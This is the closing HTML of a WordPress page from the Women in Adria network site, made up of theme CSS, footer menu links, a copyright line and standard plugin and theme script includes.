.tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_104 .td_block_inner{text-align:center}.tdi_104 .tdb-menu>li .tdb-menu-sep,.tdi_104 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_104 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_104 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_104 .tdb-menu>li>a,.tdi_104 .td-subcat-more{color:#ffffff}.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_104 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_104 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_104 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_104 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_104 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_104 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_104 .tdb-menu .tdb-normal-menu ul,.tdi_104 .td-pulldown-filter-list,.tdi_104 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_104 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<div class="tdi_104_rand_style td-element-style"><style>
.tdi_104_rand_style{
background-color:#16151a !important;
}
 </style></div>
<style>.tdi_104 .tdb-menu>li>a:after,.tdi_104 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_104 .tdb-menu>li>a:after,.tdi_104 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_104 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-gornji-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/"><div class="tdb-menu-item-text">Događaji</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/"><div class="tdb-menu-item-text">O nama</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/"><div class="tdb-menu-item-text">Pogodnosti za članice</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/"><div class="tdb-menu-item-text">Pridruži se našoj mreži</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_107" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_108 footer_copyright_text wpb_row td-pb-row" >
<style scoped>.tdi_108,.tdi_108 .tdc-columns{min-height:0}.tdi_108,.tdi_108 .tdc-columns{display:block}.tdi_108 .tdc-columns{width:100%}</style><div class="vc_column tdi_110 footer_copyright wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110>.wpb_wrapper,.tdi_110>.wpb_wrapper>.tdc-elements{display:block}.tdi_110>.wpb_wrapper>.tdc-elements{width:100%}.tdi_110>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_110>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_112 ">
<style scoped>.tdi_112{position:relative}</style>
<div class="tdi_111_rand_style td-element-style" ><style>.tdi_111_rand_style{background-color:#ffffff!important}</style></div><div class="td-fix-index"><div class="footer-copyright" style="padding-top:30px;">Women in Adria copyright 2022. Sva prava pridržana!
!</div> 
</div></div></div></div></div></div><div id="tdi_113" class="tdc-row"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>.tdi_114,.tdi_114 .tdc-columns{min-height:0}.tdi_114,.tdi_114 .tdc-columns{display:block}.tdi_114 .tdc-columns{width:100%}</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696c9bee4dcd8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.home .td-page-header,.home .td-crumb-container{display:none}.top-bar-style-1{display:flex;justify-content:flex-end}.td_block_wrap .td-excerpt{display:none}.td-header-style-8 .td-header-top-menu{margin-left:100px}.td-header-style-8 .td-header-main-menu{padding-left:100px}.td_stretch_content_1200 .td-header-menu-wrap,.td_stretch_content_1400 .td-header-menu-wrap,.td_stretch_content_1600 .td-header-menu-wrap,.td_stretch_content_1800 .td-header-menu-wrap{padding-right:0}.td_stretch_content_1200,.td_stretch_content_1400,.td_stretch_content_1600,.td_stretch_content_1800{padding-right:0}.td-pb-span4 .td_module_10 .td-module-thumb{width:120px;max-height:55px;overflow:hidden}.td-pb-span4 .td_module_10 .entry-title{padding-left:140px}.td-theme-wrap .td-container-wrap{background-color:#f5f5f5}.home_popularno .td-module-meta-info{background-color:#FFFFFF;padding:25px 30px;max-width:90%;margin-top:-7%}.home_popularno .td-module-container{align-items:center}.post{padding:25px}.td-category a{color:#000;border:1px solid #c3c3c3;background-color:transparent;border-radius:30px;padding:5px 10px 6px 10px}.td-category a:hover{background-color:#c3c3c3}.td-main-sidebar .item-details{border-bottom:1px solid #c5c5c5}.td-main-sidebar .td-module-meta-info{text-align:right}.follow-wrapper{background-color:#d80a2a;display:flex;margin-left:-25px;margin-top:20px}.follow-icons-wrapper{display:flex}.follow-image{align-self:flex-end;margin-bottom:-13px;text-align:right}.follow-image img{width:100%}.follow-handle{font-size:24px;margin-top:85px;font-weight:200;letter-spacing:1px}.follow-texts{margin-left:80px}.follow-title{font-size:42px;color:#fff;font-weight:900;line-height:70px;letter-spacing:3px;margin-right:-80px}.follow-icon{margin-right:15px;margin-top:20px}.tdc-column{position:relative!important;z-index:300}.tdn-email-bar{display:flex;flex-direction:row!important;height:83px}.tdn-input-wrap,.tdn-btn-wrap{width:47%}.tdn-info{max-width:250px;margin-bottom:32px}.tdn-style-dark input[type=email]{background-color:transparent;border-color:#4a4a4a;color:#fff;border-top:none;border-left:none;border-right:none}.tdn-style-dark .tdn-info-wrap{padding:100px 70px}.tdn-info-wrap{padding:100px 120px 100px 70px;background-color:#1E212A!important}.tdn_block_newsletter_subscribe button{align-self:flex-end}.tdn_block_newsletter_subscribe button:hover{opacity:0.7}.td-footer-page .tdc-column{padding-right:0;padding-left:0;margin-top:-20px}.footer_main_menu .tdb-menu li a{text-transform:capitalize!important;font-weight:100}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px}.tdb_header_menu .tdb-menu>li>a:after{background-color:#d80a2a}.tdb-post-prev{margin-right:0}.tdb-post-next{border-left:1px solid #ed5555}.tdb-post-prev span,.tdb-post-next span{margin-bottom:15px}.td_block_wrap{margin-bottom:0;text-align:center;line-height:36px}.footer-copyright{padding-top:20px;padding-bottom:40px}.tdb_single_featured_image{margin-top:-73px}article.post{background-color:#f5f5f5}.post_procitajte_jos .td-block-title span{border-bottom:2px solid #d80a2a}.wia-shop .entry-crumbs,.wia-shop .td-page-title{display:none}.wia-shop .wp-block-column{flex-basis:auto}.wia-shop .has-large-font-size{width:200px}.wia-shop .wc-block-grid .wc-block-grid__product{max-width:260px!important;width:260px}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product{padding:0;margin:0px 50px 0 0;background-color:#fff;-webkit-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);-moz-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);box-shadow:12px 17px 16px -15px rgba(207,207,207,1)}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product-title{text-align:left;color:#000;font-weight:200;font-size:14px;padding:5px 25px}.single-product .td-container,.single-product .tdc-row,.single-product .tdc-row-composer,.wia-shop .td-container,.wia-shop .tdc-row,.wia-shop .tdc-row-composer{width:1200px}.products-row-wrapper{margin-left:0;justify-content:space-between}.products-row-wrapper h3{font-size:30px;line-height:41px;margin-top:27px;margin-bottom:17px;max-width:200px}.products-row-wrapper{border-bottom:1px solid #b5b5b5;margin:60px 0}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#d80a2a;font-size:16px;margin-top:-10px;margin-left:-10px}.cart .td-container,.cart .tdc-row,.cart .tdc-row-composer,.checkout .td-container,.checkout .tdc-row,.checkout .tdc-row-composer{width:1113px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{opacity:0.7;background-color:#d80a2a}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#d80a2a;color:#fff}.td-next-prev-wrap a{min-width:50px!important;border:1px solid #212121;color:#212121}ul.sf-menu>.td-menu-item>a{text-transform:none!important}.top-header-menu li a{font-size:12px}#menu-item-69774{background-color:#fdba2d}#menu-item-69774 a{color:#000;padding-left:17px}#rev_slider_2_1_wrapper .hebe .tp-tab-desc{font-family:Averta-Regular}.td_module_flex_2 .td-module-meta-info{text-align:left;width:85%}.td-logo-in-header .td-sticky-mobile.td-mobile-logo{display:block;margin-right:40px}#rev_slider_4_1_wrapper .hebe .tp-tab-desc{font-family:'Averta-Light'}.sf-menu li.profile_menu_icon{display:flex;position:absolute;right:44px}.profile_menu_icon::before{content:"";background:url(https://www.womeninadria.com/wp-content/uploads/2019/07/user_icon.png);background-repeat:no-repeat;background-size:contain;width:21px;margin-right:-26px;margin-top:17px}.header-search-wrap{top:15px;right:5px}.header-search-wrap .td-icon-search{width:30px;height:30px;display:flex}.td-module-container .td-module-meta-info .td-post-category{display:none}.sidebar_ad_300_250{text-align:left;margin-top:20px}.sidebar_ad_600_250{text-align:left}.td-header-style-8 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:60px}.td-icon-search:before{font-size:23px}.um-page-user .entry-title{display:none}.um-member.with-cover .um-member-photo img{width:120px;height:120px}.um-meta-text{font-size:15px}body .td-page-title{text-align:center;font-family:Averta-Light}.um-field-label label{font-size:16px!important;line-height:22px!important;font-weight:400;color:#000}.um input[type=submit].um-button,.um input[type=submit].um-button:focus,.um a.um-button,.um a.um-button.um-disabled:hover,.um a.um-button.um-disabled:focus,.um a.um-button.um-disabled:active{background:#cf1c26}.um input[type=submit].um-button:hover,.um a.um-button:hover{background:#c52121}.um .um-field-group-head,.picker__box,.picker__nav--prev:hover,.picker__nav--next:hover,.um .um-members-pagi span.current,.um .um-members-pagi span.current:hover,.um .um-profile-nav-item.active a,.um .um-profile-nav-item.active a:hover,.upload,.um-modal-header,.um-modal-btn,.um-modal-btn.disabled,.um-modal-btn.disabled:hover,div.uimob800 .um-account-side li a.current,div.uimob800 .um-account-side li a.current:hover{background:#d51e2b}.um-profile-nav{background:#1c1e25}.um .um-tip:hover,.um .um-field-radio.active:not(.um-field-radio-state-disabled) i,.um .um-field-checkbox.active:not(.um-field-radio-state-disabled) i,.um .um-member-name a:hover,.um .um-member-more a:hover,.um .um-member-less a:hover,.um .um-members-pagi a:hover,.um .um-cover-add:hover,.um .um-profile-subnav a.active,.um .um-item-meta a,.um-account-name a:hover,.um-account-nav a.current,.um-account-side li a.current span.um-account-icon,.um-account-side li a.current:hover span.um-account-icon,.um-dropdown li a:hover,i.um-active-color,span.um-active-color{color:#cf1a26}.um a.um-link{color:#cf1a26}.members .um-member-card .um-message-btn{display:none!important}.postanite-clanica-women-in-adria-kluba h2{font-family:averta-light;font-size:35px}.postanite-clanica-women-in-adria-kluba h5{font-family:averta-regular;padding:13px}.postanite-clanica-women-in-adria-kluba table td{padding:11px 11px}.postanite-clanica-women-in-adria-kluba b{font-family:Averta-Bold;font-size:24px}.postanite-clanica-women-in-adria-kluba .td_btn{font-size:15px;padding:10px}.networking-paket h3,.promocija-za-poduzetnice h3,.promocija-za-korporativne h3{text-align:left}input[type="submit"]{padding:11px 18px 12px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{text-align:center}.td-category a{color:#fff}.author-box-wrap{diplay:none!important}.title28{text-transform:uppercase}article .td-post-content p,article .td-post-content{text-align:left!important}.td-js-loaded .td-post-sharing,.tdb_single_next_prev{text-align:left!important}.tdb-post-prev span,.tdb-post-next span{font-size:14px!important;color:#000000!important;font-weight:bold!important}.tdb-post-next{border-left:1px solid #dcdcdc}.tdb_single_comments .comments{text-align:left}.tdb-share-classic{text-align:left!important}.td_block_wrap.povezani-clanci-post{text-align:left!important}.has-drop-cap:not(:focus):first-letter{color:#d8072b!important}.partners-menu{display:flex;justify-content:center;justify-content:space-evenly}.partners-item a{font-size:17px;transition:0.35s ease all}.partners-item a:hover{color:#000}.partneri-title{font-size:40px;font-family:Averta-Light}.td_module_4 .td-module-title,.td_module_6 .td-module-title{text-align:left}.td_module_6 .entry-title{font-size:17px;line-height:23px}.td_module_4 .td-module-title{font-size:23px;line-height:31px}.td_module_4 .td-module-meta-info{text-align:left}.td_module_6 .td-module-meta-info{text-align:left}.tdm_block_text_image .tdm-text-wrap{text-align:left}.td-header-style-8 .td-header-main-menu,.td-header-style-8 .td_stretch_content_1400 .td-container,.td-header-style-8 .td-header-top-menu-full,.td-header-style-8 .td-header-menu-wrap{background-color:#1c1e25!important}@media (max-width:767px){#td-mobile-nav{background-color:#000}.td-search-background:before{background-color:#000;background:#000}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a{color:#d80a2a}.td_module_wrap{width:100%!important}.td-module-container{margin-bottom:60px}#td-top-mobile-toggle i{background-color:#d80a2a}.header-search-wrap .td-icon-search{color:#d80a2a!important;background-color:#282832}.td-header-style-8 .td-header-main-menu{padding-left:0}.td-footer-page .tdc-column{margin-top:20px}.tdn-style-dark .tdn-info-wrap{padding:40px 40px;border:1px solid #4a4a4a}.follow-handle{margin-top:40px}.follow-texts{margin-left:30px}.follow-icon{margin-top:5px;margin-right:5px;width:27px;margin-bottom:15px}.td-stretch-content .td_block_single_image{margin:40px 0}.tdb_single_featured_image{margin-top:0}.post{padding:0}.post .tdb_single_content{margin-left:0!important;margin-right:0!important}.follow-wrapper{margin-right:-20px}.post .tdb_single_next_prev{margin-left:-20px!important;margin-right:-20px!important;margin-top:0}.tdb-post-prev{display:none}.tdb-next-post{width:100%;border:none;text-align:left}.post .tdb_single_related{width:100%;margin-left:0!important}.tdb_single_comments{margin-right:0px!important;margin-left:0px!important}.post_widget_top{margin-top:100px}.footer-copyright{background-color:#F5F5F5}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px;display:flex;flex-wrap:wrap;justify-content:center}.tdb_header_menu .tdb-menu li{float:none}.follow-title{font-size:35px;line-height:50px;padding-bottom:20px}.tp-tabs,.tp-thumbs,.tp-bullets{display:none}.td_ajax_load_more{margin-top:-80px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{display:none}.povezani-clanci-post .td-next-prev-wrap{margin-top:-25px;margin-bottom:13px}}</style>

<script type="text/javascript">document.body.innerHTML = document.body.innerHTML.split("Prijavi se na WIA newsletter").join("Пријавете се на билтенот
");
</script><script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.womeninadria.ba\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/pdfobject.min.js?ver=3.9.4" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=3.9.4" id="initplyr-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/front.js?ver=3.9.4" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=3.9.4" id="embedpress_documents_viewer_script-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"1298996edb","wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.4.7&#039; async=&#039;async" id="remote_sdk-js"></script>


<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_37'),
                        blockClass = '.tdi_37',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_104';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_104');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_comments_count","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_separator","style_general_related_post","style_general_header_menu","style_general_header_align"];</script>

</body>
</html>